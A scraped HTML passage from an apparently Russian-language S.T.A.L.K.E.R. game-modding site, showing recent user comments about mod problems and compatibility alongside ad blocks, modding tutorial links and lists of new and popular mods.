style="float:right;"><span class="d-block" title="07.01.2026"> 07:11</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334201', 'up334201', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334201', 'up334201', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> ahmadalleroevsky </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > А как быть если настройки графики сами сбрасываются?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_global_war_alpha_0_3/51-1-0-6240">Ответить ➤</a></div>07.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "06.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="06.01.2026"> 20:01</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Это не баг, а фича. Это очередная псевдохардкорная помойка для мазохистов.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>06.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kaplansonya" title="kaplansonya" src="/avatar/06/26/18320443.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "06.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="06.01.2026"> 00:26</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kaplansonya </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > А есть патч исправляющий быструю поломку оружия и брони?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>06.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_7/5-1-0-5078"> Новый Арсенал 7 + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар tkiry359842" title="tkiry359842" src="/ava/STALKER-2020-1/222.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "05.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="05.01.2026"> 05:53</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> tkiry359842 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Кто знает, как честным путём открывается запертая дверь в лаборатории X8, за которой находится ящик с вещами?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_7/5-1-0-5078">Ответить ➤</a></div>05.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "05.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="05.01.2026"> 05:47</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Вряд ли. Будет куча конфликтов наверняка.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>05.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kaplansonya" title="kaplansonya" src="/avatar/06/26/18320443.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "05.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="05.01.2026"> 01:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kaplansonya </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Всем привет! если поставлю сверху данной сборки пак моделей НПС из GFY Мод будет работать?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>05.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "04.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="04.01.2026"> 19:59</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Этот хлам уже давно не актуален. Забей.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>04.01.2026</div>     </div> </div> </div></div><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block4868> -->

<!-- <block1317> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Advert📰Реклама<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center>

<!-- Yandex.RTB R-A-1620050-1 -->
<div id="yandex_rtb_R-A-1620050-1"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-1620050-1',
 blockId: 'R-A-1620050-1'
 })
})</script>

</center>


<center>

</center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block1317> -->

<!-- <block9727> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Моддинг⚙️Инфо<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><p class="bw" style="text-align: center;"><img alt="" src="/images/oblako/modding-kartinka.jpg" /></p>

<p style="text-align: center;"><span style="color:#ffff00;"><span style="font-size:16px;"><em><strong><span style="font-family:Georgia,serif;">Учишься моддингу?</span></strong></em></span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><em><strong><span style="font-family:Georgia,serif;">~~~~~~~</span></strong></em></span></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-24-65-16-1425964133" target="_blank">Курс молодого бойца</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-26-96-16-1426610098" target="_blank">Азбука модмейкера</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-41-192-16-1430331639" target="_blank">Золотые правила модмейкера</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-51-296-16-1436386730" target="_blank">Общие уроки</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-28-129-16-1427734016" target="_blank">Вопросы и ответы - КМБ</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-47-251-16-1435175811" target="_blank">FAQ по моддингу (CoP)</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-29-132-16-1427743372" target="_blank">Программы для моддинга</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-48-254-16-1435397356" target="_blank">Работа с All.spawn</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-39-188-16-1430162074" target="_blank">Universal ACDC и perl-скрипты</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-27-111-16-1427477415" target="_blank">Готовые наработки</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-40-190-16-1430330109" target="_blank">Распаковка игры</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><a href="/forum/76-187-1630-16-1468428154" target="_blank"><font face="Georgia, serif"><span style="font-size: 14px;"><b><i>Распакованные ресурсы S.T.A.L.K.E.R. и популярных модов</i></b></span></font></a></p>

<hr /><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block9727> -->

<!-- <block5616> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Рекламный📰Блок<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center>

<!-- Yandex.RTB R-A-1620050-12 -->
<div id="yandex_rtb_R-A-1620050-12"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-1620050-12',
 blockId: 'R-A-1620050-12'
 })
})</script>

</center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5616> -->

<!-- <block1944> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Новинки🆕модов<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered_repack_torrent/1-1-0-7433">Ловец Снов 2.0: Remastered - Torrent</a></center>   <center>Просмотров: 86</center>    <center> <a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 27.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_air/51-1-0-7432">Anomaly Air</a></center>   <center>Просмотров: 122</center>    <center> <a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>    <center>Добавлено: 27.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_torrent_repack/5-1-0-7431">NS OGSR 2026 - Torrent - RePack</a></center>   <center>Просмотров: 131</center>    <center> <a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 27.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/vestnik_repack_torrent/1-1-0-7430">Вестник - Repack - Torrent</a></center>   <center>Просмотров: 122</center>    <center> <a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 27.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/sumerki_zony_dukh_repack_torrent/1-1-0-7429">Сумерки Зоны: Дух - Repack - Torrent</a></center>   <center>Просмотров: 126</center>    <center> <a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 27.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/k_eh_l_i_z_e_ogsr_engine/5-1-0-7428">К Э.Л.И.З.Е. - OGSR Engine</a></center>   <center>Просмотров: 239</center>    <center> <a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 26.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/gejmplejnye_mody/soc_recession_addon/34-1-0-7427">SoC Recession Addon</a></center>   <center>Просмотров: 322</center>    <center> <a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 25.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr> </center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block1944> -->

<!-- <block4441> -->

<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Лидеры👀просмотра<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_ot_stason174_6_02/51-1-0-2798">Сборка от stason174 - 6.02</a></center>   <center>Просмотров: 360658</center>   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>   <center>Добавлено: 28.10.2017</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_weapon_pack/5-1-0-2282">SOC WEAPON PACK</a></center>   <center>Просмотров: 334961</center>   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>   <center>Добавлено: 19.05.2017</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/stcop_weapon_pack_2_9/1-1-0-1779">STCoP Weapon Pack 2.9 - Full version</a></center>   <center>Просмотров: 301877</center>   <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>   <center>Добавлено: 02.01.2017</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/vojna_gruppirovok_stason174_v_6_03_repack/51-1-0-3295">Война группировок + Stason v.6.03 (RePack)</a></center>   <center>Просмотров: 295782</center>   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>   <center>Добавлено: 18.04.2018</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/chit_mod_quot_spavn_menju_quot_dlja_stalker_zov_pripjati/1-1-0-58">Чит-мод &quot;Спавн меню&quot; для CoP 1.6.02</a></center>   <center>Просмотров: 292981</center>   <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>   <center>Добавлено: 14.07.2011</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_trilogija_repack/1-1-0-1698">S.T.A.L.K.E.R. - Трилогия - RePack</a></center>   <center>Просмотров: 275028</center>   <center><a href="https://stalker-mods.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>   <center>Добавлено: 02.12.2016</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_call_of_chernobyl_v1_2/51-1-0-1138">Call of Chernobyl - CoC Full version</a></center>   <center>Просмотров: 267376</center>   <center><a href="https://stalker-mods.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>   <center>Добавлено: 26.09.2015</center>  </td></tr></td></tr></table></table></b><hr><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>

<!-- </block4441> -->

<!-- <block5780> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Stalker🎨ART<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center><a class="fNavLink readon" href="/photo/" ><span>Открыть Альбом</span></a></center>

<p></p>

<center><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"><tr><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a href="https://stalker-mods.clan.su/photo/stalker_art/osoznanie_monolit/1-0-1473#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/254321492.jpg"></a> </CENTER> </td> </table></div></td><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a href="https://stalker-mods.clan.su/photo/stalker_art/stalker_art_na_kordone/1-0-1441#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/777735738.jpg"></a> </CENTER> </td> </table></div></td></tr><tr><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a href="https://stalker-mods.clan.su/photo/stalker_art/anomalnoe_boloto/1-0-1594#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/522641046.jpg"></a> </CENTER> </td> </table></div></td><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a href="https://stalker-mods.clan.su/photo/stalker_art/stalker_art/1-0-1431#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/561446312.jpg"></a> </CENTER> </td> 